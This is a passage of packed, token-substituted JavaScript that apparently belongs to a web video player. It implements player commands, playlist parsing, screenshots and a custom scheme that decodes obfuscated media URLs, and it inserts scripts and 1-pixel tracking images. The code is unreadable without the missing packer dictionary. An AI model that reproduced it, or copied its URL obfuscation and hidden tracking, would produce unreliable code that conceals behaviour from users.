3e=-1;if(y.K("[4D:")>-1&&y.1gZ("]")==y.R-1){3e=y.1z(y.K("[4D:")+6,y.R-1);3e=2O(3e.1z(0,3e.R-1));y=y.1z(0,y.K("[4D:"));if(y==\'\'){o.W.4h(3e);o.W.2W();O}F{o.3e=3e}}if(y.K("[Ef]")>-1){8Y=G;y=y.1t(\'[Ef]\',\'\')}if(y.K("#"+v.fh)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.hk)==0&&y.K(v.mF)>0){y=o[o.fd[1]](y)}if(y.K("#0")==0){y=gf(y)}if(v.d0==1){y=d0(y)}if(y.K(".9i")==y.R-4){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1L\',5o.7e(H.ce))}2B(e){}}};3N.aK();O}if(y.K("id:")==0&&I(o.1H)){B z=DH(y);if(I(o.1H[z])){o.S.P5(z);3e>-1?o.3e=3e:\'\';O G}F{O J}}if(y.K("1gY:")==0){B z=y.1z(10);if(o.2F=="3K"){o.Q.N8(z);O G}F{y=\'//l9.be/\'+z}}}if(x=="1L"){o.S.P1();o.W.fH(y,1X,1X,(8Y?1:0))}if(x=="2z"){o.n8=G;v.4b=0;o.W.fH(y,1,1X,(8Y?1:0));o.S.4j(0,0);o.1S=J}}F{if(x=="1L"){o.W.2W()}if(x=="2z"){1U E7==\'E\'?E7():\'\'}}}if(x=="4S"){if(I(y)){o.n8=G;o.W.fH(y,1,1)}F{o.Q.tk()}}if(x=="4e"){if(o.1L){o.W.3p();o.W.uT()}}if(x=="dK"&&I(y)){o.1S&&o.8A?o.8A.Ec(y):\'\'}if(x.K("1gB")==0){if(o.P){o.P.Eb(x.1z(6),y)}}if(x=="9S"){o.9S.7U();o.9S=1y yv();if(v.LS==1){o.9S.9i(v.LT)}F{o.9S.9i("1gh 7A")}if(v.LU==1&&I(v.LX)){o.fu=1y LY()}}if(x=="8G"){!o.1S?o.S.Cv():\'\';o.S.am();o.S.OX("z8")}if(x=="hv"){o.1L?o.W.3p():o.W.2W()}if(x=="2b"){v.4S=0;v.4b=0;o.Q.oi();o.W.cv()}if(x=="9s"){o.1i=o.Q.1i();o.W.gb()}if(x=="7s"){if(v.fQ){if(v.fQ.on==1&&v.fQ.1gA==1){o.W.oQ()}}}if(x=="AX"&&I(y)){if(o.6T){o.6T.3R(y)}}if(x=="2u"){o.S.KC()}if(x=="1ge"&&I(y)){if(v.P==1){if(y.K(\'js:\')==0){v.6Q=y;v.jj=G;o.W.vc("6Q")}F{if(o.p!=\'\'){B sv=5o.7e(cT(o.p));X(B l in sv){if(sv.2r(l)){if(I(sv[l].id)){if(y==sv[l].id){v.6Q=\'bd\'+(I(sv[l][\'fO\'])?\'fO\'+sv[l][\'fO\']:\'\')+y+\'4A\'+sv[l].7P;v.jj=G;o.W.vc("6Q")}}}}}}}}if(x=="1gb"){1U Eg=="E"?Eg():\'\'}if(x=="7S"&&y){v.7S=y;o.42?o.42.EH():\'\'}if(x=="41"){o.W.6t()}if(x=="5j"){if(I(y)){o.W.d1(y)}F{O o.5K[o.b4]}}if(x=="jF"){if(v.fQ&&o.bH){if(v.fQ.bH==1){O 2G.4z((o.bH.aH(1g8).R-1)/2G.4z(o.Q.1g())*100)}}}if(x=="lL"){O o.5K}if(x=="7q"){o.W.6S()}if(x=="uG"){if(I(y)){v[x]=y;o.W.kC()}}if(x=="cY"){O o.3B}if(x=="iJ"){O o.ab?G:J}if(x=="6o"){O o.Q?o.Q.6w():J}if(x=="MQ"){O v.wS==1?o.cs.7o(0,-1):o.cs}if(x=="cd"){O o.94}if(x=="1P"||x=="1fY"){if(I(y)){if(y>=0&&y<=1){o.W.4O(y)}}O o.3f?0:v.1P}if(x=="3f"){O I(o.3f)?o.3f:J}if(x=="1g5"){o.S?o.S.P8(y):\'\'}if(x=="fI"){y<2?y=\'\':\'\';if(3U(o[\'u\'+y])){B x2=5o.7e(cT(o[\'u\'+y]));B v2=[];X(B l in v){if(v.2r(l)){if(l.K("a0")==0){v[l]=26}}}if(1U x2=="3S"){X(B k in x2){if(x2.2r(k)){if(k.K("a0")==0){v[k]=x2[k]}if(k=="1F"){v2[k]=x2[k]}}}}v=bm(v,v2);B wO=J;if(o.S.bK()){o.S.8I();wO=G}B xa=J;if(o.S.e7()){o.S.cW();xa=G}o.S.4H();o.S=26;o.S=1y wC();if(o.Q.7B()=="aq"){o.S.2W()}o.S.4O(v.1P);if(I(v.29)){bD(v.29)}if(wO){o.S.8I()}if(xa){o.S.cW()}if(o.2g){o.S.8v()}if(1k!=\'OM\'){o.S.4j(o.Q.1i(),o.Q.1g())}fk()}}if(x=="ne"){O v.ne}if(x=="62"){o.S.62(G)}if(x=="Lv"){fk()}if(x=="4D"){if(I(y)){if(1U y=="5m"){if(y.K("%")>-1){y=2O(y.1z(0,y.K("%")));y=o.Q.1g()*y/100}F{B oZ=o.Q.1i();if(o.42&&!o.1S){if(!o.42.mD){B f=o.42.ba();if(f.t&&f.d){oZ=f.t;o.42.mD=G}}}if(y.K("+")==0){y=oZ+4m(y.1z(1))}F{if(y.K("-")==0){y=oZ-4m(y.1z(1))}}}}y=y*1;y<0?y=0:\'\';if(o.Q.1g()>0){y>o.Q.1g()?y=0:\'\'}if(!I(o.P)&&!I(o.6f)&&o.Q.1g()>0){o.3e=1X;o.W.4h(y,G);o.W.ue()}F{o.3e=y}}}if(x=="2g"){!o.2g?o.W.8v():\'\'}if(x=="w8"){o.2g?o.W.8d():\'\'}if(x=="1g2"){O o.2g}if(x=="3D"){O o.3c+\'/\'+o.4F}if(x=="1g1"){if(I(o.dq)){o.dq.Do()}}if(x=="Pf"||x=="1g0"){if(I(o.dq)){o.dq.Un()}}if(x=="1i"){B oV=o.Q?o.Q.1i():0;if(o.42&&v.du==1&&!o.1S&&oV==0){B f=o.42.ba();if(f.t){oV=f.t}}O oV}if(x=="1fZ"){if(o.cF){4P("1L","id:"+o.cF)}if(o.tS){4P("4D",o.tS);4P("1L")}}if(x=="1g"){O o.Q?o.Q.1g():0}if(x=="9K"){O o.Q?o.Q.c4():0}if(x=="9L"){if(y){v.9L=y;o.S.lG()}}if(x=="4R"){if(I(y)){if(U){v.hd=cA(v.hd,y,U);if(o.3B.R==2){o.W.8g(v.hd)}}F{o.W.8g(y)}}F{O o.Q?Bq(o.Q.nS()):0}}if(x=="8f"){if(I(y)){if(U){v.tI=cA(v.tI,y,U);if(o.94.R==2){o.W.fj(v.tI)}}F{o.W.fj(y)}}F{O o.Q?o.Q.tV():0}}if(x=="1g7"){O o.2F=="3K"}if(x=="Bp"){if(o.8Q>0){o.pj=o.8Q}o.W.fH(o.4v[o.mO])}if(x=="aq"){O o.1L}if(x=="1gg"){O o.1S}if(x=="1q"){O o.1q[y]}if(x=="1gr"){o.iK!=1?o.Q.xf():\'\'}if(x=="id"){O v.id}if(x=="1h"){v.1h=y}if(x=="oU"){v.oU=y}if(x=="2C"){o.Q.Lt()}if(x=="1gy"){o.Q.Kw();if(U){o.uc=cA(o.uc,y,U)}}if(x=="6D"){o.Q.ic()}if(x=="9O"){o.Q.eQ()}if(x=="3M"&&v.vD!=1){cU.1h(3M)}if(x=="1gw"&&o.4B){o.4B.92()}if(x=="4x"){v.4x=y;if(I(y)){if(y.7g().R<3&&o.5l){o.5l.kE(y*1)}F{o.W.nm(y)}}}if(x=="dI"){if(I(o.dI)){if(I(y)){o.dI.3R(y)}F{O o.dI.1gv()}}}if(x=="1gu"){o.W.eh()}if(x=="h1"){if(o.Ee){O o.Ee}F{O J}}if(x=="5U"){B 5U=1K("1R");5U.id=y;5U.C.3X=Ej;o.1W.1I(5U)}if(x=="Ko"){if(o.5v){B 5W=1K("5W");B 3D=o.Q.3D();5W.Y=3D.Y>0?3D.Y:o.aQ;5W.1b=3D.1b>0?3D.1b:o.bu;L(5W,{"1o":"2c","1d":-5W.1b,"1a":-5W.Y,"2o":"1V"});1O.7f.1I(5W);B 7N=5W.EK(\'2d\');7N.vI(o.Q.2h(),0,0,5W.Y,5W.1b);B 4R=2;B jf=1O.1K("5W");jf.Y=5W.Y*4R;jf.1b=5W.1b*4R;B jg=jf.EK("2d");jg.vI(o.Q.2h(),0,0,5W.Y*4R,5W.1b*4R);if(v.1gs==1&&I(v.vo)){!I(v.jd)?v.jd=20:\'\';!I(v.t8)?v.t8="3T":\'\';jg.4n=v.jd+"px 1gq, 1gi";jg.1gp=5g(v.t8);jg.1gn((v.vo=="cG"?o.cG:v.vo),v.jd,5W.1b*4R-v.jd-5)}7N.vI(jf,0,0,5W.Y,5W.1b);B 4C;2X{4C=5W.1gl("6z/1gk")}2B(e){cU.1h(e.7A);O J}O 4C}F{O J}}if(x=="4l"){O o.2F==x?o.Q.oy():1X}if(x=="1Y"){O o.2F==x?o.Q.nH():1X}if(x=="2t"){if(!o.1L||v.il===0){o.Q.aX(y);O G}F{O J}}if(x=="R5"){if(I(y)){y==\'1/0\'?y=1-2A(v.oz,0):\'\';v.oz=y;o.Q.ma()}F{O 2A(v.oz,0)}}if(x=="1M"){if(I(y)){if(y==0){o.Q.ma()}F{o.Q.1M(y)}}F{O[o.43.x,o.43.y,o.44.C.1a,o.44.C.1d]}}if(x=="29"){if(I(y)){I(y)?v.29=y:\'\';o.W.bD(\'29\');O G}F{O v.29}}if(x=="1gj"){o.W.E2()}if(x=="2v"){if(y){!o.jD?o.jD=[]:\'\';if(1U(y)==\'3S\'){y=o.jD.a5(y);x="1c"}}}if(x=="1c"){if(y){if(1U(y)==\'3S\'){2X{o.W.7a(y);O G}2B(e){O J}}F{if(y.K(".9i")==y.R-4||y.K(".9i?")>0){B 3N=i7(y);3N.az=E(){if(H.iN==4&&H.7B==4i){2X{4P(\'1c\',5o.7e(H.ce))}2B(e){}}};3N.aK();O G}F{if(y==\'\'){o.W.7a([])}}}}}if(x=="8h"){o.S?o.S.cS():\'\'}if(x=="ec"){o.S?o.S.ey():\'\'}if(x=="6v"){o.S?o.S.iG(y):\'\'}if(x=="6v?"){O o.b9?[o.1hf,o.1gC]:0}if(x=="i8"){o.Q?o.Q.i8():\'\'}if(x=="p1"){if(I(y)&&I(o.1H)){!o.1L?v.4b=0:\'\';X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==y){y=j}}}if(I(o.1H[y])){o.S.P7(y);O G}F{O J}}}if(x=="1hg"){B 1C=[];if(I(o.1H)){X(B j in o.1H){if(o.1H[j].5J&&o.1H[j].w9==-1){1C.2v({29:o.1H[j].29,id:o.1H[j].id})}}}O 1C}if(x=="Fp"){if(o.47){O o.1H[o.47].fD?o.1H[o.47].fD:o.47}}if(x=="1hW"){if(o.1H){O 5C.4u(o.1H).R}F{O-1}}if(x=="mL"){if(I(o.mL)){O o.mL}}if(x=="1ic"){o.S.su()}if(x=="1ib"){o.Q.mq()}if(x=="1F"){o.S.m6()}if(x=="1ia"){if(o.P){O G}F{O J}}if(x=="1i9"){if(o.P){O 7Z()}F{O J}}if(x=="1i8"){if(o.P){O o.P.4e()}F{O J}}if(x=="1i7"){if(o.P){O o.P.i1()}F{O J}}if(x=="1i5"){if(o.P){o.P.iY()}F{O J}}if(x=="1hX"){if(o.P){o.P.41()}F{O J}}if(x=="7p"){v.7p=cA(v.7p,y,U);o.Q.7p()}if(x=="cJ"){if(I(U)){v.cJ=cA(v.cJ,y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.cJ:\'\';v.cJ=y}F{O v.cJ}}}if(x=="6s"){if(I(U)){v.6s=cA(v.6s,y,U)}F{if(I(y)){v.6s=y}F{O v.6s}}}if(x=="yd"||x=="q5"){B z="hE";x=="q5"?z="qa":"";if(I(U)){v.1c[z]=cA(v.1c[z],y,U)}F{if(I(y)){y==\'0/1\'?y=1-v.1c[z]:\'\';v.1c[z]=y}}O v.1c[z]}if(x=="hd"){if(o.3B.R==2){v.hd=o.3B[o.3H];v.hd=cA(v.hd,y,U);if(o.3B[0]==v.hd){o.W.8g(0)}F{o.W.8g(1)}}}if(x=="v"&&y){if(y.K(\'2z\')==0||y.K(\'bk\')==0){O}O v[y]}if(x.K("hZ:")==0){B xx=x.1z(7);if(1U(y)==\'3S\'&&1U(v[xx])==\'3S\'){X(B yy in y){if(y.2r(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'OT\')==-1){v[xx]=y}}O G}if(x.K("1G:")==0){o.S.KX(x.1z(5),y)}if(v.Lr==1&&x.K("1A")==0&&y){rI(\'5A, 5A > *{--6P\'+x+\':\'+5g(y)+\'}\')}if(x=="1i4"){O o.Q?o.Q.dL():\'\'}if(x=="1i3"){O o.7J+\' \'+o.kT}if(x=="kT"){O o.kT}if(x=="uH"){O o.uH}if(x=="Dt"){O o.Dt}if(x=="3v"){O o.3v}if(x=="1i2"){O o.P?o.iX:1X}if(x=="bN"){o.W.p9();v.1Z.on=0;if(v.wl==1){X(B i=0;i<6N.R;i++){if(6N[i]){if(6N[i].3R("id")==v.id){6N[i]=26}}}}X(B w in 23){if(23[w]==o.H){23[w]=26}}if(f9==v.id){f9=\'\'}o.iK=1;o.1T.1N=\'\';o.H=26}}F{O J}};E cA(x,y,U){B z=4o(y)+\'\';if(y.K("/")>0){B y2=y.2E("/");if(y2.R==2){if(x==4o(y2[0])){z=4o(y2[1]);if(U){U.dA(1)}}F{z=4o(y2[0]);if(U){U.dA(0)}}}}O z}E i7(x){B 3N=1y xy();3N.5M(\'xn\',x,G);O 3N}E DH(y){B z=y.1z(3);if(o.1H){X(B j in o.1H){if(o.1H.2r(j)){if(o.1H[j].fD==z){z=j}}}}O z}E 7Z(){B x;if(o.P){if(o.P.dW()){x=o.P}}if(!x&&o.6f){x=o.6f}if(x){B y={is:o.3y,1q:x.9q("7z"),7J:x.9q("7J"),2n:x.9q("4s"),1f:o.xQ+(x.9q("8a")?x.9q("wT")+x.9q("8a"):\'\'),1E:x.9q("DQ"),2z:x.9q("2z"),1i:(o.Q?o.Q.1i():\'\'),1P:x.wQ(),id:o.iX};if(o.3y=="6Q"){y.1hZ=o.1hY}O y}}B 1K=E(x){B y=x;x==\'1R\'||x==\'xO\'?y=\'5A\':\'\';B z=1O.1K(y);if(x==\'xO\'){L(z,{"4c":"3q","2o":"3W"})}O z};B 1h=E(a,b,c,d,e,f,g){if(v.1h==1||v.wr==1){B x=a+(b!=1X?" "+b:"")+(c!=1X?" "+c:"")+(d!=1X?" "+d:"")+(e!=1X?" "+e:"")+(f!=1X?" "+f:"")+(g!=1X?" "+g:"");cU.1h("CP"+(v.v6==1?"2":"")+": "+x);if(v.wr==1&&I(1O.8K("CY"))){1O.8K("CY").1N+=x+\'<br/>\'}}};B Pi=E(){if(v.CM==1&&I(v.w0)&&v.w0!=\'\'){B x=1O.1K(\'fX\');x.1ie=\'1i6\';x.7y=\'8N://CM.1if.7d/L?rf=\'+v.w0.1t(/,/ig,"|").1t(/ /ig,"+");1O.mU.1I(x)}};B qe=E(1R,3O){B x=["3L","iy","qh","kS","eP","bL"];X(B y=0;y<x.R;y++){B z=1R.AL("22 "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].C.3k=3O}}}};B 59=E(1i){1i<0?1i=0:\'\';B Fm=o.Q.1g>=hS?G:J;B Fo=o.Q.1g>=wj?G:J;B 7r=2G.9E(1i/60);B 5I=2G.9E(1i-7r*60);B 8X=2G.9E(7r/60);B m5=2G.9E(8X/24);7r=7r-8X*60;if(m5>0){8X=8X-m5*24}if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+1i*2j).Ex())}F{O 8o((m5>0?m5+\':\':\'\')+(8X>0||Fo?8X+\':\':\'\')+((8X>0||Fm)&&7r<10?\'0\':\'\')+7r+\':\'+(5I<10?\'0\':\'\')+5I)}};B hQ=E(x){B 5I=2G.9E(x);B 7r=2G.9E(5I/60);B 8X=2G.9E(7r/60);7r=2G.9E(7r%60);5I=2G.9E(5I%60);8X>0&&7r<10?7r="0"+7r:"";5I=5I>=0?((5I>=10)?5I:"0"+5I):"iZ";B 9u=(8X>0?8X+":":"")+(7r>=0?7r:"0")+":"+5I;if(v.o3==1&&o.Q.6w()){B d=1y 4T();O 8o(1y 4T(d.5Q()+x*2j).Ex())}F{O 9u}};B mn=E(){O d8((23.9F!=23.a8.9F)?1O.eZ:1O.9F.7y)};B Bq=E(x){if(x){x=x.7g();B y7=x.K(" <aR C=\'1D");if(y7>-1){x=x.1z(0,y7)}}O x};B OP=E(x,y,z){B t;if(!Eu(x)&&y){t=1O.1K(\'cH\');y=="1is"?y=x:\'\';t.3d=y.K(\'//\')==-1?\'//\'+y:y;t.D1=1;if(z){t.a6=z}B s=1O.3Y(\'cH\')[0];s.5R.yz(t,s)}O t};B Eu=E(y){B x=J;B rK=1O.3Y(\'cH\');X(B i=0;i<rK.R;i++){if(rK[i].3d.K(y)>-1){x=G}}O x};B 5y=E(x,y){if(x){if(x.K(\'1A\')>-1||x.K(\'B\')>-1){O 5g(x)}F{x=x.1t(\'#\',\'\');B r=2O(x.R==3?x.7o(0,1).fw(2):x.7o(0,2),16);B g=2O(x.R==3?x.7o(1,2).fw(2):x.7o(2,4),16);B b=2O(x.R==3?x.7o(2,3).fw(2):x.7o(4,6),16);if(I(y)){O\'4M(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'Ey(\'+r+\', \'+g+\', \'+b+\')\'}}}};B L=E(e,o){if(I(e)){X(B 1k in o){if(o.2r(1k)){if(o[1k]!=\'1ip\'&&o[1k]!=1X){if(1U o[1k]==\'1ih\'&&1k!=\'1D\'&&1k!=\'3X\'){o[1k]+=\'px\'}if(1k.K("1A")>-1||1k.K("Nz")>-1){o[1k]=5g(o[1k])}if(1k=="2D"){e.C[\'-ms-\'+1k]=o[1k];e.C[\'-qE-\'+1k]=o[1k];e.C[\'-3F-\'+1k]=o[1k];e.C[\'-o-\'+1k]=o[1k]}if(1k=="sZ"){if(o[1k].K(" ")>-1){o[1k]=\'"\'+o[1k]+\'"\'}}if(1k=="5U-fs"){e.C.1io(1k,o[1k],\'7M\')}F{e.C[1k]=o[1k]}}}}}};B Qh=E(x,3O,b1,b2){B y=2A(b1,1)*1;B z=2A(b2,1)*1;L(x,{"2f":"1in-2V-5T(-1im,"+3O+","+3O+" "+y+"px,4M(0,0,0,0),"+y+"px,4M(0,0,0,0) "+(y+z)+"px)"})};B 5g=E(c){if(c){c.K("1A")==0?c=\'B(--6P\'+c+\')\':\'\';O c.1z(0,1)!=\'#\'&&c.K("B")==-1&&c.K("Ey")==-1?c="#"+c:c}};B zS=E(x,1A,y){!1A?1A=\'#fx\':\'\';1A=5g(1A);B r=46(ra,1ik);x=x.1t(/\\(ul\\)/g,r);x=x.1t(/\\(1A\\)/g,1A);B EC=x.1z(0,x.K(\'|||\'));B yl=x.1z(x.K(\'|||\')+3);B bA=\'\';if(o.1q.3F){bA=yl.1t(/6M:/g,"-3F-6M:");bA=bA.1t(/6M-/g,"-3F-6M-");bA=bA.1t(/@Ez/g,"@-3F-Ez");bA=bA.1t(/2D/g,"-3F-2D")}y?y.1N=EC:\'\';rI(bA+yl)};B im=E(x,y){B z;if(x){X(B i=0;i<x.R;i++){if(x[i]){if(x[i].K(y)>-1){z=G}}}}O z};B rI=E(x){if(o.L){if(o.L.Ea){o.L.Ea.1ig=x}F{o.L.1I(1O.Ma(x))}}};B pO=E(x){L(x,{"1o":"2c","1d":0,"1a":0,"Y":"100%","1b":"100%"})};B AK=E(x){L(x,{"7k":"1V"})};B 3N=E(y,z){B x=1y xy();x.5M(\'xn\',y,G);x.az=z;x.aK()};B 1hV=E(x){if(x){X(B i=0;i<5;i++){if(x.Ek=="Em"){1p}F{if(x.mQ){x=x.mQ}}}}O x};B 8n=E(z){B 8n=1O.1K("4C");if(o.mR.K(z)>-1){o.mR.2v(z);if(z.K("?")>0){z=z+\'&\'+2G.46()}F{z=z+\'?\'+2G.46()}}F{o.mR.2v(z)}8n.6H(\'3d\',z);8n.6H(\'1b\',\'1px\');8n.6H(\'Y\',\'1px\')};B 4f=E(e,o){X(B 1k in o){if(o.2r(1k)){e.6H(1k,o[1k])}}};B bN=E(e){if(e){2X{e.5R.3x(e);e=26}2B(e){}}};B 46=E(8D,6R){O 2G.9E(1hy.R>1?(6R-8D+1)*2G.46()+8D:(8D+1)*2G.46())};B q0=E(){O 2G.46().7g(36).1hx(2,12)};B xM=E(x,y){x=5C.4u(x).1hw(E(4G,1k){if(1k!=y){4G[1k]=x[1k]}O 4G},{});O x};B 4o=E(x){if(1U x=="5m"){O x.1t(/^\\s+|\\s+$/gm,\'\')}F{O x}};B 6v=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1z(x.K(y)+y.R);if(z){if(r.K(z)>-1){r=r.1z(0,r.K(z))}}}}O r};B 1hu=E(x,n){if(n==0){O"#0"+cV.e(x)}if(n==-1){O cV.e(x)}if(n==1){O"#1"+tC(cV.e(x),1)}};B vN=E(x){if(v[x]!=""){if(1U v[x]!="5m"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){2X{v[x]=v[x].1t(/6P\'qt/ig,\'"\');o[x+\'o\']=2m(v[x])}2B(e){}}}}};B 6E=E(x){O 8o.mW(x)};B cT=E(x){if(x.1z(0,2)=="#1"){O cV.d(tC(x.1z(2),-1))}F if(x.1z(0,2)=="#0"){O cV.d(x.1z(2))}F{O x}};B xK=E(x){if(x){if(x.K(\'2Z\')==-1&&x.K(\'.\')==-1&&x.R>100&&x.K(\'2R:\')==-1){x=\'2R:6z/uI;hK,\'+x}}O x};B 1u=E(x){x?x.C.3v="3z":\'\'};B 1B=E(x){x?x.C.3v="4w":\'\'};B 2Q=E(x){x?x.C.2o="1V":\'\'};B 4J=E(x){x?x.C.2o="3W":\'\'};B 6B=E(x){O x?x.C.3v!="3z"&&x.C.2o!="1V":J};B 5F=E(s){if(1U s=="5m"){if(s.K("px")>0){s=s.1z(0,s.K("px"))}}O 2O(s)};B 3z=E(x){O x.C.2o=="1V"};B 5n=E(o,x,y){o[x+\'1d\']=0;o[x+\'2a\']=0;o[x+\'2H\']=0;o[x+\'1a\']=0;if(I(o[y])){B z=o[y].2E(" ");if(z.R==4){o[x+\'1d\']=z[0]?4m(z[0]):0;o[x+\'2a\']=z[1]?4m(z[1]):0;o[x+\'2H\']=z[2]?4m(z[2]):0;o[x+\'1a\']=z[3]?4m(z[3]):0}}O o};B 1ht=E(x){if(x){x=x.1t(/ /ig,\'px \')}O x+\'px\'};B 1hs=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B hV=8o.mW(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,100,101,102,103,104,105,106,107,108,109,78,79,80,81,82,83,84,85,86,87,88,89,90,110,111,112,113,114,115,116,117,118,119,120,121,122);B cV={bV:hV+"1hq+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=cV.Fl(e);lC(f<e.R){n=e.b6(f++);r=e.b6(f++);i=e.b6(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(ou(r)){u=a=64}F if(ou(i)){a=64}t=t+H.bV.5u(s)+H.bV.5u(o)+H.bV.5u(u)+H.bV.5u(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1t(/[^A-Za-z0-9\\+\\/\\=]/g,"");lC(f<e.R){s=H.bV.K(e.5u(f++));o=H.bV.K(e.5u(f++));u=H.bV.K(e.5u(f++));a=H.bV.K(e.5u(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+6E(n);if(u!=64){t=t+6E(r)}if(a!=64){t=t+6E(i)}}t=cV.Fq(t);O t},Fl:E(e){e=e.1t(/\\r\\n/g,"\\n");B t="";X(B n=0;n<e.R;n++){B r=e.b6(n);if(r<128){t+=6E(r)}F if(r>127&&r<1hp){t+=6E(r>>6|192);t+=6E(r&63|128)}F{t+=6E(r>>12|EO);t+=6E(r>>6&63|128);t+=6E(r&63|128)}}O t},Fq:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;lC(n<e.R){r=e.b6(n);if(r<128){t+=6E(r);n++}F if(r>191&&r<EO){c2=e.b6(n+1);t+=6E((r&31)<<6|c2&63);n+=2}F{c2=e.b6(n+1);c3=e.b6(n+2);t+=6E((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B tC=E(s,n){s=s.1t(/\\+/g,"#");s=s.1t(/#/g,"+");B a=EN(o.y)*n;if(n<0)a+=hV.R/2;B r=hV.1z(a*2)+hV.1z(0,a*2);O s.1t(/[A-Za-z]/g,E(c){O r.5u(hV.K(c))})};B EN=E(x){x=x.2E(6E(61));B mI=\'\';B c1=6E(120);B sU;X(B i in x){if(x.2r(i)){B sW=\'\';X(B j in x[i]){if(x[i].2r(j)){sW+=(x[i][j]==c1)?6E(49):6E(48)}}sU=2O(sW,2);mI+=6E(sU.7g(10))}}O mI.1z(0,mI.R-1)};B I=E(x){O x!=26&&1U(x)!=\'1X\'&&x!=\'1X\'};B 2A=E(x,y){O I(x)?x:y};B 3U=E(x){O I(x)&&x!=-1&&x!=\'\'};B nc=E(x){if(1U x=="3S"){x=5o.7e(5o.tn(x))}O x};B fC=E(el){B x=el.D9().1a+(23.D7?23.D7:23.1hA);O x};B iw=E(x){v.1hL==1&&3U(v.D8)?x=v.D8:\'\';O x};B kW=E(el){1hT kS=el.D9();O kS.1d+23.1hS};B 7T=E(x,y){if(x!=\'\'){if(v.1hR==1){23.5M(x)}F{if(v.1hQ==1){23.a8.9F.7y=x}F{23.9F.7y=x}}x=\'\'}};B ym=E(){if(v.52==1){o.52?o.1W.3x(o.52):\'\';o.52=26}};B M1=E(){B n0=J;if(o.1q.tv){1h("tv")}H.bD=E(x){o.S?o.S.29(x):\'\'};H.7K=E(x){if(x){if(1U(x)==\'5m\'){x=x.1t(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){2X{x=x.1t(/6P\'qt/ig,\'"\');x=5o.7e(x)}2B(e){x="yg 5o"}}}if(1U(x)==\'3S\'){o.1H=[];o.jD=nc(x);o.1c=wk(x);if(o.1c.R>0){if(v.1c.1hP==1&&!v.4Q){B 4u=5C.4u(o.1H);B tg=4u.7o(-1)[0];tg?v.4Q=tg:\'\'}B y=RP();if(y){x=y.2z;o.fg=y.29;o.S?o.S.KW(y.29):\'\';if(I(y.2t)){if(o.Q){o.Q.aX(y.2t)}F{v.2t=y.2t}}if(I(y.mM)){y.4x=y.mM}if(I(y.1S)){v.1S=o.3e=y.1S}8E("vg");if(I(y.id)){o.47=y.id}B sx=["4x","ne","8B","1f","CR","Dj","lT","uG","bj","7s","9L","5Y","5D","4X","d2","6d","ao"];if(I(v.d6)){if(v.d6.1hI==1&&v.d6.qm==1){sx.2v("29");sx.2v("t1");sx.2v("t2");sx.2v("t3");sx.2v("t4");sx.2v("t5")}}X(B i=0;i<sx.R;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'29\')>0){if(v.d6.RI==1){o.qA=v.d6.RJ;o.W.rY(y)}o.W.bD(\'29\')}if(o.S){o.S.7a(o.1c);if(v.ao){o.S.yF()}}if(o.3u){o.3u.nA()}}F{}}}if(1U(x)==\'5m\'){x=xZ(x);if(x.K("#"+v.fh)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.hk)==0&&x.K(v.mF)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=gf(x)}x=xZ(x)}if(v.d0==1){x=d0(x)}if(x==\'\'){1h("6A 2z");o.cC=G;js("2y","6A")}o.3B=[];o.9U=[];o.94=[];o.mO=0;o.3H=0;o.8Q=0;v.jM==\'\'?v.jM=\',\':\'\';if((x.K(v.jK)>-1&&x.K(v.fF)>-1)||I(v.cY)){o.4v=x.2E(v.jM)}F{o.4v=[x]}o.cd=[];if(I(v.cY)){B cY=v.cY.2E(v.jM)}if(o.4v.R>0){B q=-1;X(B i=0;i<o.4v.R;i++){o.4v[i]=4o(o.4v[i]);if(o.4v[i]!=\'\'){if(o.4v[i].K(v.jK)==0&&o.4v[i].K(v.fF)>1){o.3B[i]=o.4v[i].1z(o.4v[i].K(v.jK)+v.jK.R,o.4v[i].K(v.fF)-v.fF.R);o.4v[i]=o.4v[i].1z(o.4v[i].K(v.fF)+v.fF.R)}F{if(I(v.cY)){o.3B[i]=I(cY[i])?cY[i]:\'\'}F{o.3B[i]=i+1}}B is=0;if(I(v.6W)&&q==-1){if(8o(v.6W).K("sH:")==0){if(v.6W.1z(4)*1==i){is=1}}if(v.6W==o.3B[i]){is=1}if(v.6W=="6R"&&i==o.4v.R-1){is=1}}if(I(o.6W)){if(o.6W==o.3B[i]){is=1;q=i}}if(is==1){o.mO=i;o.3H=i}o.4v[i]=uS(o.4v[i])}}}F{o.4v[0]=uS(o.4v[0])}O o.4v[o.mO]}}F{O x}};E uS(x){if(I(v.nD)&&x.K("//")==-1){x=v.nD+x}O x};H.E2=E(){if(o.1c){B x=o.1c.1hF();X(B 